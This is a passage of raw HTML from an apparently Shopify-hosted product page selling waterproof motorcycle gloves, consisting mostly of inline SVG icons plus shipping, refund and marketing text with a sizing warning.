                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                    </li></ul>
              </div>
            
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Free Shipping</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">30 Day Free Returns</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.5 7.11819H3.5L3.5 18.9997L16.5 18.9997V7.11819ZM3.5 6.11786C2.94772 6.11786 2.5 6.56573 2.5 7.11819V18.9997C2.5 19.5521 2.94772 20 3.5 20H16.5C17.0523 20 17.5 19.5521 17.5 18.9997V7.11819C17.5 6.56572 17.0523 6.11786 16.5 6.11786H3.5Z" fill-rule="evenodd"/>
      <path d="M11.443 11.9199C11.443 12.7406 10.797 13.406 10.0001 13.406C9.20314 13.406 8.55712 12.7406 8.55712 11.9199C8.55712 11.0992 9.20314 10.4338 10.0001 10.4338C10.797 10.4338 11.443 11.0992 11.443 11.9199Z"/>
      <path d="M10.0187 11.9202C10.3639 11.9202 10.6437 12.2001 10.6437 12.5454V15.6971C10.6437 16.0424 10.3639 16.3223 10.0187 16.3223C9.67354 16.3223 9.39372 16.0424 9.39372 15.6971V12.5454C9.39372 12.2001 9.67354 11.9202 10.0187 11.9202Z"/>
      <path d="M6.2417 3.75956C6.2417 1.68321 7.92435 0 10 0C12.0757 0 13.7583 1.68321 13.7583 3.75956V6.12135H12.7583V3.75956C12.7583 2.23568 11.5234 1.00033 10 1.00033C8.47663 1.00033 7.2417 2.23568 7.2417 3.75956V6.12135H6.2417V3.75956Z"/></svg><span class="h4">Secure Checkout</span>
    </li></ul>

<div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M16.4116 2.07871C16.3845 2.09721 16.3574 2.11565 16.3303 2.13411C16.1517 2.25559 15.9719 2.37791 15.7837 2.52296L15.7773 2.52789C14.8355 3.23007 13.6039 4.27066 12.2818 5.4955C12.1614 5.60703 11.994 5.65239 11.8338 5.61687L3.68598 3.81033C3.60396 3.80009 3.57101 3.79608 3.53891 3.79608C3.32198 3.79608 3.11893 3.92321 3.0302 4.12886C2.92673 4.39247 3.02138 4.67552 3.23628 4.81149L3.24111 4.81454L8.61434 8.30083C8.741 8.38301 8.82374 8.51802 8.83947 8.66819C8.8552 8.81836 8.80223 8.96759 8.69534 9.07423L8.66991 9.09961C7.38122 10.4798 6.31043 11.7361 5.58838 12.7137C5.47003 12.8747 5.36378 13.0195 5.27879 13.1514C5.16553 13.3272 4.95486 13.4139 4.75068 13.3689L2.19767 12.8052C2.11507 12.7948 2.08257 12.7908 2.05053 12.7908C1.83353 12.7908 1.6304 12.918 1.54169 13.1236C1.44423 13.3719 1.52255 13.6375 1.71155 13.7811L4.70992 14.8869C4.84334 14.9361 4.9495 15.0398 5.00183 15.172L6.23217 18.2805C6.33749 18.4229 6.50021 18.5 6.6743 18.5C6.68974 18.5 6.70318 18.4991 6.71409 18.4977C6.75433 18.4624 6.80008 18.4337 6.84965 18.4128C7.09772 18.3083 7.23368 18.0443 7.17792 17.7789L7.17755 17.7772L6.60833 15.2112C6.56292 15.0066 6.65004 14.7953 6.82652 14.6821C6.90797 14.6299 6.97089 14.584 7.04582 14.5293C7.10751 14.4844 7.17733 14.4334 7.27233 14.3682C8.25973 13.6492 9.5053 12.5837 10.8878 11.2987L10.9132 11.2733C11.0198 11.1669 11.1687 11.1143 11.3185 11.13C11.4683 11.1457 11.603 11.2281 11.6853 11.3542L15.1827 16.7203C15.2864 16.8837 15.4603 16.9728 15.6474 16.9728C15.7137 16.9728 15.7958 16.9563 15.866 16.9273C16.1134 16.8225 16.2489 16.5588 16.1933 16.294L14.3782 8.1444C14.3425 7.9844 14.3876 7.8171 14.4987 7.69663C15.7202 6.37288 16.7705 5.15757 17.4604 4.21249L17.4689 4.20111C17.614 4.01381 17.7363 3.83484 17.8578 3.65697C17.8763 3.6299 17.8948 3.60285 17.9133 3.5758C18.0978 3.29428 18.3328 2.929 18.4428 2.55475C18.5482 2.19592 18.5158 1.92451 18.2922 1.70148C18.1713 1.58082 17.9849 1.5 17.7692 1.5C17.4882 1.5 17.1061 1.62056 16.4116 2.07871ZM11.1716 12.3976C9.92929 13.5361 8.79171 14.4994 7.85517 15.1808L7.84395 15.1889C7.79752 15.2208 7.73884 15.2628 7.67606 15.308C7.66979 15.3125 7.66348 15.3171 7.65713 15.3216L8.15558 17.5686C8.30356 18.2625 7.96934 18.9767 7.32384 19.2951C7.10254 19.4742 6.82781 19.5 6.6743 19.5C6.16465 19.5 5.66279 19.2521 5.36533 18.7835C5.34846 18.7569 5.33414 18.7288 5.32255 18.6996L4.15425 15.7478L1.30743 14.6979C1.27444 14.6858 1.24282 14.6701 1.2131 14.6513C0.56351 14.2403 0.341328 13.4303 0.615189 12.7472L0.618547 12.7388C0.868584 12.1463 1.44556 11.7908 2.05053 11.7908C2.15024 11.7908 2.24946 11.8035 2.31873 11.8124C2.32791 11.8136 2.33656 11.8147 2.34462 11.8157C2.36005 11.8177 2.37537 11.8203 2.39055 11.8237L4.63775 12.3198C4.68444 12.255 4.73137 12.1912 4.77648 12.1298L4.78291 12.1211L4.78359 12.1202C5.46491 11.1976 6.42874 10.0567 7.57005 8.81531L2.69897 5.65488C2.05143 5.24337 1.8302 4.43467 2.1037 3.75248L2.10706 3.74411C2.35707 3.15168 2.93387 2.79608 3.53891 2.79608C3.63888 2.79608 3.73821 2.8088 3.80785 2.81773C3.81678 2.81887 3.82523 2.81996 3.83313 2.82094C3.8487 2.82288 3.86417 2.82556 3.87949 2.82895L11.795 4.58399C13.0596 3.4216 14.2446 2.42349 15.1764 1.72853C15.3888 1.56496 15.5937 1.42564 15.7706 1.30538C15.7981 1.28666 15.8249 1.26841 15.851 1.2506L15.8574 1.24625C16.5966 0.758201 17.1851 0.5 17.7692 0.5C18.2292 0.5 18.6761 0.671867 18.9985 0.99357C19.5773 1.57101 19.566 2.27912 19.4022 2.83663C19.2467 3.36596 18.9337 3.8433 18.7575 4.11215L18.7411 4.13711C18.7231 4.16341 18.7045 4.19042 18.6855 4.21819C18.5656 4.39374 18.4268 4.59704 18.2639 4.80777C17.5744 5.7516 16.563 6.92641 15.411 8.182L17.1709 16.0836C17.3254 16.8078 16.9545 17.5539 16.2531 17.8493L16.2509 17.8503C16.0679 17.9263 15.8552 17.9728 15.6474 17.9728C15.1387 17.9728 14.6379 17.7259 14.3402 17.2591L11.1716 12.3976Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Details
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_C8xtAW-template--17566186045509__main">
                    <p>All orders ship <strong>fast &</strong> <strong>free</strong> with tracking included.</p><p>Processing takes <strong>1-3 days</strong>, with delivery in <strong>7-12 days.</strong></p><p>You'll receive a tracking number as soon as your product ships</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Returns & Refunds
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LJTDkC-template--17566186045509__main">
                    <p>We love our products and are confident you will too! </p><p>That's why we are offering a<strong> 30-Day, Risk-Free Trial</strong>. </p><p>If you are not in love with your results, we will give you a refund.</p>
                    
                  </div>
                </div>
              </div><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <div>
<div style="text-align: start;">
<h2 data-end="291" data-start="248"><strong data-end="289" data-start="248">Defy the Weather. Conquer Every Ride.</strong></h2>
<p> </p>
<p data-end="530" data-start="293">As a rider, you know the weather can turn against you in seconds. One moment you’re cruising under the sun, the next you’re fighting rain or freezing winds. That’s why being equipped with the right gear isn’t optional — it’s essential.</p>
<p data-end="530" data-start="293"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/1432/7364/files/Screenshot_2025-10-07_114954_480x480.png?v=1759809131"></p>
<p data-end="779" data-start="532">Meet the <strong data-end="573" data-start="541">Alr™ Waterproof Biker Gloves</strong> — your ultimate defense against unpredictable conditions. Crafted with a waterproof shell and premium insulation, these gloves keep your hands warm, dry, and protected no matter where the road takes you.</p>
<p data-end="779" data-start="532"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/1432/7364/files/Screenshot_2025-10-07_115005_480x480.png?v=1759809130"></p>
<p data-end="1002" data-start="781">Engineered for serious riders, they deliver <strong data-end="853" data-start="825">maximum crash protection</strong> without compromising comfort. Every stitch and panel is designed for durability, grip, and safety — so you can focus on the ride, not the weather.</p>
<p data-end="1144" data-start="1004">Whether it’s touring through storms or everyday commuting, the <strong data-end="1099" data-start="1067">Alr™ Waterproof Biker Gloves</strong> are built to perform when it matters most.</p>
<p data-end="1144" data-start="1004"> </p>
</div>
</div>
<div class="description bottom" style="text-align: start;">
<p><strong><span><span style="color: #ff2a00;">VERY IMPORTANT:</span> <span style="color: #000000;">Please strictly follow the size chart. We suggest considering ordering one size up. Do not select directly according to your usual size.</span></span></strong></p>
<p> </p>
</div>
                </div><a href="/products/waterproof-biker-gloves" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17566186045509__main" class="product-media-modal media-modal">
  <div
